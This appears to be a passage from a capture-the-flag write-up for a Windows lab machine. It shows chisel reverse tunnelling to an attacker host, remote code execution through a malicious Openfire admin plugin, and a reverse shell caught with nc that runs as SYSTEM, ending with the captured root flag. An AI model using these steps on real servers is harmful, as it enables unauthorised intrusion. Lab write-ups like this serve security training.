TCP 127.0.0.1:9090 DC01:64034 TIME_WAIT
TCP 127.0.0.1:9090 DC01:64035 TIME_WAIT
Port forwarding port 9090.
1
2
3
4
5
6
7
8
9
10
# On kali
┌──(kali㉿kali)-[~/Downloads]
└─$ ./chisel server -p 9000 --reverse
2024/02/26 10:27:18 server: Reverse tunnelling enabled
2024/02/26 10:27:18 server: Fingerprint UHqN+0WHt1KGyjXUNkyU9Q7JLThY4NfN+47CapJnziU=
2024/02/26 10:27:18 server: Listening on <http://0.0.0.0:9000>
2024/02/26 10:28:02 server: session#1: tun: proxy#R:9090=>9090: Listening
# On target
PS C:\\Users\\svc_openfire\\Desktop > .\\chisel.exe client 10.10.14.63:9000 R:9090:127.0.0.1:9090
We can now browse to http://localhost:9090 and see an openfire administration console. 
We can log in using the creds of the svc_openfire user we found earlier. 
Use the following jar file plugin to get RCE: Link. Upload the jar file. 
Next up go to: "server" > "server settings" > and then the shell plugin (pass: 123). Now the 3rd dropdown option will give you a command prompt. 
Generate a reverse shell and execute it: Link. Callback as nt authority.
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.7.205] 64007
whoami
nt authority\\system
Root.txt: 96483138bc2a120435a346755e15e071
1
2
PS C:\\Users\\Administrator\\Desktop> type root.txt
96483138bc2a120435a346755e15e071